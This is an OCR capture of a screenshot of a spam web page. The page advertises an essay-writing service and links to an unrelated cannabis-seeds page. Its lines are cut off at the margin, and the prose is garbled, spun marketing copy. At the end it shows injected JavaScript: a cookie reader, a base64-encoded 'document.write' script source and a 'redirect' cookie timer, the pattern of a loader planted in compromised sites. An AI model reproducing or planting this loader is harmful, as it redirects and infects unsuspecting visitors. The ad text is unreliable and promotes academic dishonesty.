
that happen to be 100% free plagiarism. Whenever you’ll need an
effective paper, basically spot your order at our web-site, plus the 
shall be delivered appropriate on time.
There are several main reasons why you’re able to trust our service
First of all, we have expert writers who specialize in different subjec
Second is definitely the highest excellent in the writing we supply. Al
we offer revisions and further editing services free of charge. Third 
prices that happen to be hugely attractive, economical and reasona
Fourth is our 24/7 accessibility. We provide our clientele who mainly
students over the internet account accessibility to their functions an
customer service. Fill out http://aodiscounts.com/2018/02/16/best-
cannabis-seeds-bank/ our easy application kind and obtain your wri
paper inside days.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGU
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=